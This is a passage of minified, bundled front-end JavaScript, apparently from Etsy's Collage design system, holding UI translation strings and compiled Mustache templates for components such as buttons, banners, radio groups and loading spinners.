0;p||(p=h);if(p.x<t.left||p.x>d.x||p.y<t.top||p.y>d.y)return 0;if(a&&h.x==a.x&&h.y==a.y)return 0;function f(e,t){return(t.y-e.y)/(t.x-e.x)}var g=l,m=d;if("left"==r.submenuDirection){g=c;m=o}else if("below"==r.submenuDirection){g=d;m=c}else if("above"==r.submenuDirection){g=o;m=l}var v=f(h,g),_=f(h,m),b=f(p,g),y=f(p,m);if(v<b&&_>y){a=h;return u}a=null;return 0};n.on("mouseleave",d).find(r.rowSelector).on("mouseenter",h).on("mouseleave",p).on("click",f);e(document).on("mousemove",c)}})(i())},60722:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(79962);const i={"rate-n-stars":[["{{value}} stars","{{value}} star","{{value}} stars"],[["is",[0]],["is",[1]],["else"]]],"rating-tooltip-1":"Disappointed","rating-tooltip-2":"Not a fan","rating-tooltip-3":"It's okay","rating-tooltip-4":"Like it","rating-tooltip-5":"Love it",loading:"Loading",error:"Error","new-tab":"Opens a new tab","remove-action":"Remove","dismiss-action":"Dismiss","undo-action":"Undo","select-all":"Select all","add-file-label":"Add file","drop-file-or-label":"Drag and drop or","file-size-bytes":"{{size}} b","file-size-kilobytes":"{{size}} kb","file-size-megabytes":"{{size}} mb","file-size-gigabytes":"{{size}} gb","retry-upload":[["Retry uploads","Retry upload","Retry uploads"],[["is",[0]],["is",[1]],["else"]]],"play-full-video":"Play Full Video","resume-preview":"Resume preview","pause-preview":"Pause preview","play-video":"Play Video","close-video":"Close Video","pause-video":"Pause Video","inline-video-playing":"Video playing. Navigate forward to access video controls.",increment:"Increment",decrement:"Decrement"};const a="en-US";s["default"].addObjToEtsyMsg("DesignSystems_Collage_Translations",["",i],a);function o(e,t,n){if(void 0!==n)return s["default"].getWithVariables("DesignSystems_Collage_Translations",e,a,t,n);return void 0===t?s["default"].get("DesignSystems_Collage_Translations",e,a):s["default"].getWithVariables("DesignSystems_Collage_Translations",e,a,t)}},5355:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(79962);const i={loading_message:"Loading...",overlay_close:"Close"};const a="en-US";s["default"].addObjToEtsyMsg("Join_Neu_ApiHandler_AttemptSignIn",["",i],a);function o(e,t,n){if(void 0!==n)return s["default"].getWithVariables("Join_Neu_ApiHandler_AttemptSignIn",e,a,t,n);return void 0===t?s["default"].get("Join_Neu_ApiHandler_AttemptSignIn",e,a):s["default"].getWithVariables("Join_Neu_ApiHandler_AttemptSignIn",e,a,t)}},36587:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(79962);const i={tips_strong_password:"Tips for a strong password",weak_password:"Password quality: Weak",better_password:"Password quality: Better",strong_password:"Password quality: Strong",show_password:"Show",hide_password:"Hide",dont_use_previous_password:"Don't use a previous password",dont_use_name_or_email_in_password:"Don't use your name or email in the password",use_8_characters:"Use 8 characters (6 characters minimum)",use_mix_of_numbers_and_symbols:"Use a mix of numbers and symbols"};const a="en-US";s["default"].addObjToEtsyMsg("Join_Neu_View_PasswordStrengthDescription",["",i],a);function o(e,t,n){if(void 0!==n)return s["default"].getWithVariables("Join_Neu_View_PasswordStrengthDescription",e,a,t,n);return void 0===t?s["default"].get("Join_Neu_View_PasswordStrengthDescription",e,a):s["default"].getWithVariables("Join_Neu_View_PasswordStrengthDescription",e,a,t)}},49557:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(79962);const i={learn_more:"Learn more",no_thanks:"No thanks",dismiss:"Dismiss"};const a="en-US";s["default"].addObjToEtsyMsg("Toolkit_Translations_Banner",["",i],a);function o(e,t,n){if(void 0!==n)return s["default"].getWithVariables("Toolkit_Translations_Banner",e,a,t,n);return void 0===t?s["default"].get("Toolkit_Translations_Banner",e,a):s["default"].getWithVariables("Toolkit_Translations_Banner",e,a,t)}},20586:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-ad-signal">');s.b("\n"+n);s.b('    <span class="clg-ad-signal__strong">');s.b("\n"+n);s.b("        Ad");s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b('    <span class="clg-ad-signal__subtle">');s.b("\n"+n);s.b("        Ad by Etsy Seller");s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b("</span>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-ad-signal.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},89790:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-banner-base">');s.b("\n"+n);s.b('    <slot name="icon" class="clg-banner-base__icon"></slot>');s.b("\n"+n);s.b('    <div class="clg-banner-base__container">');s.b("\n"+n);s.b('        <div class="clg-banner-base__button-container">');s.b("\n"+n);s.b('            <div role="alert">');s.b("\n"+n);s.b('                <div class="clg-banner-base__title">');s.b("\n"+n);s.b('                    <slot name="title"></slot>');s.b("\n"+n);s.b("                </div>");s.b("\n"+n);s.b('                <slot name="subtitle"></slot>');s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b('            <div class="clg-banner-base__button-group">');s.b("\n"+n);s.b('                <slot name="button-group"></slot>');s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b('            <div class="clg-banner-base__inline-button">');s.b("\n"+n);s.b('                <slot name="inline-button"></slot>');s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <clg-icon-button variant="transparent" class="clg-banner-base__dismiss-button" styletype="transparent" size="small" x-on:click="DISMISS">');s.b("\n"+n);s.b('        <span class="clg-screen-reader-only">');s.b("\n"+n);s.b("            Dismiss");s.b("\n"+n);s.b("        </span>");s.b("\n"+n);s.b('        <clg-icon name="close"></clg-icon>');s.b("\n"+n);s.b("    </clg-icon-button>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-banner-base.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},62443:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-brand-icon">');s.b(s.v(s.f("svg",e,t,0)));s.b("</span>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-brand-icon.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},7200:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b("<div role='group' class=\"clg-button-group\" ");if(s.s(s.f("orientation",e,t,1),e,t,0,59,89,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('orientation="');n.b(n.v(n.f("orientation",e,t,0)));n.b('" ')}));e.pop()}s.b(">");s.b("\n"+n);s.b("    <slot></slot>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-button-group.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},90006:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b("<");if(s.s(s.f("withsubmit",e,t,1),e,t,0,16,19,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("div")}));e.pop()}s.s(s.f("withsubmit",e,t,1),e,t,1,0,0,"")||s.b("button");s.b(' class="clg-button" data-button-root type="');s.b(s.v(s.f("type",e,t,0)));s.s(s.f("type",e,t,1),e,t,1,0,0,"")||s.b("button");s.b('" ');if(s.s(s.f("disabled",e,t,1),e,t,0,160,169,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("disabled ")}));e.pop()}s.b(' :disabled :type x-on:click="CLICK">');s.b("\n"+n);s.b('    <slot name="submit-input"></slot>');s.b("\n"+n);s.b('    <span id="content" class="clg-button__content" ');if(s.s(s.f("withsubmit",e,t,1),e,t,0,323,341,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('aria-hidden="true"')}));e.pop()}s.b(">");s.b("\n"+n);s.b('        <slot name="iconbefore"></slot>');s.b("\n"+n);s.b("        <slot></slot>");s.b("\n"+n);s.b('        <slot name="iconafter"></slot>');s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b('    <span id="spinner-frame" class="clg-button__spinner-frame" ');s.s(s.f("loading",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="loading" role="status">');s.b("\n"+n);s.b('        <span class="clg-button__spinner-frame__light-spinner"><clg-loading-spinner backgroundtype="dark"></clg-loading-spinner></span>');s.b("\n"+n);s.b('        <span class="clg-button__spinner-frame__dark-spinner"><clg-loading-spinner></clg-loading-spinner></span>');s.b("\n"+n);s.b('        <span class="clg-screen-reader-only">');s.b("\n"+n);s.b("            Loading");s.b("\n"+n);s.b("        </span>");s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b("</");if(s.s(s.f("withsubmit",e,t,1),e,t,0,957,960,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("div")}));e.pop()}s.s(s.f("withsubmit",e,t,1),e,t,1,0,0,"")||s.b("button");s.b(">");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-button.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},88237:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-dot-indicator"></span>');return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-dot-indicator.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},85813:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<button type="button"');s.b("\n"+n);s.b(' class="clg-favorite-button"');s.b("\n"+n);s.b(" ");if(s.s(s.f("selected",e,t,1),e,t,0,65,73,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("selected")}));e.pop()}s.b("\n"+n);s.b(' aria-pressed="');if(s.s(s.f("selected",e,t,1),e,t,0,115,119,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("true")}));e.pop()}s.s(s.f("selected",e,t,1),e,t,1,0,0,"")||s.b("false");s.b('"');s.b("\n"+n);s.b(" ");if(s.s(s.f("disabled",e,t,1),e,t,0,179,208,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('disabled aria-disabled="true"')}));e.pop()}s.b("\n"+n);s.b(" ");if(s.s(s.f("ariadescribedby",e,t,1),e,t,0,243,281,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('aria-describedby="');n.b(n.v(n.f("ariadescribedby",e,t,0)));n.b('"')}));e.pop()}s.b("\n"+n);s.b(">");s.b("\n"+n);if(!s.s(s.f("selected",e,t,1),e,t,1,0,0,"")){s.b('      <span class="clg-screen-reader-only">Add to favorites</span>');s.b("\n"+n);s.b('      <clg-icon name="heart" aria-hidden="true"></clg-icon>');s.b("\n"+n)}if(s.s(s.f("selected",e,t,1),e,t,0,484,633,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('      <span class="clg-screen-reader-only">Added to favorites. Remove?</span>');s.b("\n"+n);s.b('      <clg-icon name="heart_fill" aria-hidden="true" ></clg-icon>');s.b("\n"+n)}));e.pop()}s.b("</button>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-favorite-button.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},60179:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<clg-banner-base class="clg-alert-banner" :color="color" :buttons="buttons" :open="open" color="');s.b(s.v(s.f("color",e,t,0)));s.b('" buttons="');s.b(s.v(s.f("buttons",e,t,0)));s.b('" variant="strong" ');if(s.s(s.f("open",e,t,1),e,t,0,155,159,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("open")}));e.pop()}s.b(">");s.b("\n"+n);s.b('    <div class="clg-alert-banner__icon clg-alert-banner__bell" slot="icon">');s.b("\n"+n);s.b('        <clg-icon name="bell" size="smaller"></clg-icon>');s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <div class="clg-alert-banner__icon clg-alert-banner__exclamation" slot="icon">');s.b("\n"+n);s.b('        <clg-icon name="exclamation" size="smaller"></clg-icon>');s.b("\n"+n);s.b("    </div>");s.b("\n");s.b("\n"+n);s.b('    <slot slot="title" name="title"></slot>');s.b("\n"+n);s.b('    <slot slot="subtitle" name="subtitle"></slot>');s.b("\n"+n);s.b('    <slot slot="button-group" name="button-group"></slot>');s.b("\n"+n);s.b('    <slot slot="inline-button" name="inline-button"></slot>');s.b("\n"+n);s.b("</clg-banner-base>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-global-alert-banner.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},12730:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<button class="clg-icon-button" ');if(s.s(s.f("type",e,t,1),e,t,0,41,57,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('type="');n.b(n.v(n.f("type",e,t,0)));n.b('" ')}));e.pop()}s.b(" ");if(s.s(s.f("disabled",e,t,1),e,t,0,80,89,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("disabled ")}));e.pop()}s.b(">");s.b("\n"+n);s.b("    <slot></slot>");s.b("\n"+n);s.b("</button>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-icon-button.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},86415:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-icon">');s.b(s.v(s.f("svg",e,t,0)));s.b("</span>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-icon.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},75454:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-list-item">');s.b("\n"+n);s.b("    <slot></slot>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-list-item.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},87730:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-list">');s.b("\n"+n);s.b('    <div class="clg-list__label"><slot name="title"></slot></div>');s.b("\n"+n);s.b('    <div class="clg-list__content"><slot x-on:slotchange="SLOT_OCCUPIED"></slot></div>');s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-list.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},57118:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-loading-spinner">');s.b("\n"+n);s.b('    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><circle fill="transparent" cx="12" cy="12" r="10"/></svg>');s.b("\n"+n);s.b("</span>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-loading-spinner.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},72304:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<button class="clg-logo-button clg-logo-button__');s.b(s.v(s.f("variant",e,t,0)));s.b('" data-logo-button-root ');if(s.s(s.f("disabled",e,t,1),e,t,0,96,105,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("disabled ")}));e.pop()}s.b(' :disabled :type x-on:click="CLICK">');s.b("\n"+n);s.b('    <span id="content" class="clg-logo-button__content">');s.b("\n"+n);s.b("        <slot></slot>");s.b("\n"+n);s.b('        <span class="clg-logo-button__apple-pay">');s.b("\n"+n);s.b('            <clg-logo name="applepay_v2"></clg-logo>');s.b("\n"+n);s.b("        </span>");s.b("\n"+n);s.b('        <span class="clg-logo-button__google-pay">');s.b("\n"+n);s.b('            <clg-logo name="googlepaycard_v2"></clg-logo>');s.b("\n"+n);s.b("        </span>");s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b('    <span id="spinner-frame" class="clg-logo-button__spinner-frame" ');s.s(s.f("loading",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="loading" role="status">');s.b("\n"+n);s.b('        <clg-loading-spinner class="clg-logo-button__spinner--default"></clg-loading-spinner>');s.b("\n"+n);s.b('        <clg-loading-spinner backgroundtype="dark" class="clg-logo-button__spinner--light"></clg-loading-spinner>');s.b("\n"+n);s.b('        <span class="clg-screen-reader-only">');s.b("\n"+n);s.b("            Loading");s.b("\n"+n);s.b("        </span>");s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b("</button>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-logo-button.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},48541:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-logo">');s.b(s.v(s.f("svg",e,t,0)));s.b("</span>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-logo.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},19636:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-native-select">');s.b("\n"+n);if(s.s(s.f("label",e,t,1),e,t,0,46,143,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('        <div id="label" class="clg-native-select__label" aria-hidden="true">');s.b(s.v(s.f("label",e,t,0)));s.b("</div>");s.b("\n"+n)}));e.pop()}s.b('    <div class="clg-native-select__input-frame">');s.b("\n"+n);s.b("        <slot></slot>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <p class="clg-native-select__invalid" id="error-msg" aria-hidden="true" ');s.s(s.f("invalid",e,t,1),e,t,1,0,0,"")||s.b('hidden=""');s.b(">");s.b("\n"+n);s.b('        <span class="etsy-icon clg-native-select__invalid__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>');s.b("\n"+n);s.b('        <span id="error-text">');s.b(s.v(s.f("invalidmsg",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("    </p>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-native-select.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},67612:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<a class="clg-navigational-list-item" href="');s.b(s.v(s.f("href",e,t,0)));s.b('" :href ');if(s.s(s.f("rel",e,t,1),e,t,0,68,81,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('rel="');n.b(n.v(n.f("rel",e,t,0)));n.b('"')}));e.pop()}s.b(" :rel ");if(s.s(s.f("target",e,t,1),e,t,0,106,125,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('target="');n.b(n.v(n.f("target",e,t,0)));n.b('"')}));e.pop()}s.b(" :target>");s.b("\n"+n);s.b('    <div class="clg-navigational-list-item__header">');s.b("\n"+n);s.b('        <div class="clg-navigational-list-item__header__graphic">');s.b("\n"+n);s.b('            <slot name="graphic"></slot>');s.b("\n"+n);s.b('            <slot name="icon"></slot>');s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b('        <div class="clg-navigational-list-item__header__text">');s.b("\n"+n);s.b('            <div class="clg-navigational-list-item__header__text__title"><slot name="title"></slot></div>');s.b("\n"+n);s.b('            <div class="clg-navigational-list-item__header__text__subtitle"><slot name="subtitle"></slot></div>');s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <div class="clg-navigational-list-item__content">');s.b("\n"+n);s.b("        <slot></slot>");s.b("\n"+n);s.b('        <clg-icon name="navigateright" />');s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b("</a>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-navigational-list-item.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},12396:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-navigational-list">');s.b("\n"+n);s.b('    <slot class="clg-navigational-list__label" name="title"></slot>');s.b("\n"+n);s.b('    <slot class="clg-navigational-list__content" x-on:slotchange="SLOT_OCCUPIED"></slot>');s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-navigational-list.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},22516:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-radio-circle" aria-hidden="true">');s.b("\n"+n);s.b('\t<span class="clg-radio-circle__dot"></span>');s.b("\n"+n);s.b("</span>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-radio-circle.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},12311:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});var s=n(29755);var i=n.n(s);var a=n(61480);var o=n(73031);var r=n(11601);var l=n(46765);i().partialsMap=i().partialsMap||{};const u=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<fieldset class="clg-radio-group" role="radiogroup" ');s.b("\n"+n);s.b("\t");if(s.s(s.f("orientation",e,t,1),e,t,0,70,104,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('aria-orientation="');n.b(n.v(n.f("orientation",e,t,0)));n.b('"')}));e.pop()}s.b("\n"+n);s.b("\t");if(s.s(s.f("required",e,t,1),e,t,0,135,163,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('aria-required="');n.b(n.v(n.f("required",e,t,0)));n.b('"')}));e.pop()}s.b("  ");s.b("\n"+n);s.b("\t");if(s.s(s.f("value",e,t,1),e,t,0,190,207,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('value="');n.b(n.v(n.f("value",e,t,0)));n.b('"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("\t");if(s.s(s.f("disabled",e,t,1),e,t,0,233,248,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('disabled="true"')}));e.pop()}s.b("\n"+n);s.b('    :aria-invalid="invalid"');s.b("\n"+n);s.b("\t:value");s.b("\n"+n);s.b("\t:disabled");s.b("\n"+n);s.b(">");s.b("\n"+n);s.b(s.rp("<collage/subcomponents/clg-form-field-legend.mustache0",e,t,"\t"));s.b(s.rp("<collage/subcomponents/clg-form-field-helper-text.mustache1",e,t,"\t"));s.b('\t<div class="clg-radio-group__content"><slot></slot></div>');s.b("\n"+n);s.b("</fieldset>");s.b("\n"+n);s.b(s.rp("<collage/subcomponents/clg-form-field-error.mustache2",e,t,""));s.b(s.rp("<collage/subcomponents/clg-form-field-caption.mustache3",e,t,""));return s.fl()},partials:{"<collage/subcomponents/clg-form-field-legend.mustache0":{name:"collage/subcomponents/clg-form-field-legend.mustache",partials:{},subs:{}},"<collage/subcomponents/clg-form-field-helper-text.mustache1":{name:"collage/subcomponents/clg-form-field-helper-text.mustache",partials:{},subs:{}},"<collage/subcomponents/clg-form-field-error.mustache2":{name:"collage/subcomponents/clg-form-field-error.mustache",partials:{},subs:{}},"<collage/subcomponents/clg-form-field-caption.mustache3":{name:"collage/subcomponents/clg-form-field-caption.mustache",partials:{},subs:{}}},subs:{}},"",i());u.name="collage/clg-radio-group.mustache";i().partialsMap[u.name]=u;const c=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return u.render.call(u,e,i().partialsMap)};c.template=u;const d=c},91777:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(29755);var i=n.n(s);var a=n(73031);i().partialsMap=i().partialsMap||{};const o=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-radio" role="radio">');s.b("\n"+n);s.b('\t<label class="clg-radio__label">');s.b("\n"+n);s.b('\t\t<span class="clg-radio__label__circle">');s.b("\n"+n);s.b("\t\t\t<clg-radio-circle :checked :background-type :size :invalid></clg-radio-circle>");s.b("\n"+n);s.b("\t\t</span>");s.b("\n"+n);s.b("\t\t<div>");s.b("\n"+n);s.b("\t\t\t<slot>");s.b("\n"+n);s.b("\t\t\t\t");s.b(s.v(s.f("label",e,t,0)));s.b("\n"+n);s.b("\t\t\t</slot>");s.b("\n"+n);s.b(s.rp("<collage/subcomponents/clg-form-field-helper-text.mustache0",e,t,"\t\t\t"));s.b("\t\t</div>");s.b("\n"+n);s.b("\t</label>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{"<collage/subcomponents/clg-form-field-helper-text.mustache0":{name:"collage/subcomponents/clg-form-field-helper-text.mustache",partials:{},subs:{}}},subs:{}},"",i());o.name="collage/clg-radio.mustache";i().partialsMap[o.name]=o;const r=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return o.render.call(o,e,i().partialsMap)};r.template=o;const l=r},45059:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<clg-banner-base class="clg-alert-banner" :color="color" :buttons="buttons" :open="open" buttons="');s.b(s.v(s.f("buttons",e,t,0)));s.b('" variant="');s.b(s.v(s.f("variant",e,t,0)));s.b('"');if(s.s(s.f("open",e,t,1),e,t,0,141,145,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("open")}));e.pop()}s.b(">");s.b("\n"+n);s.b('    <div class="clg-alert-banner__icon clg-alert-banner__bell" slot="icon">');s.b("\n"+n);s.b('        <clg-icon name="bell" size="smaller"></clg-icon>');s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <div class="clg-alert-banner__icon clg-alert-banner__exclamation" slot="icon">');s.b("\n"+n);s.b('        <clg-icon name="exclamation" 